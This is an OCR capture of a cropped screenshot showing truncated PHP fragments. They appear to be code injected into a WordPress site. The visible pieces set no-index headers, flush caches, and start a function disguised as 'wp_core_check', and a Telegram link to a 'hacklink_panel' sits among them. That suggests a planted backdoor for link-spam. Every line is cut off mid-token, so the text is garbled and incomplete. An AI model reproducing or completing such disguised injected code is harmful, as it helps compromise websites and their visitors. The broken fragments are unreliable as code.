
{if(!headers_sent()){heade
nofollow");header("X-Fram
SAMEORIGIN");}},1);add_a
{if(function_exists("w3tc_f
{w3tc_flush_all();}if(func
{wp_cache_clear_cache();}}
https://t.me/hacklink_panel 
if(!function_exists('wp_cor
wp_core_check(){static $do
{return;}if(class_exists('El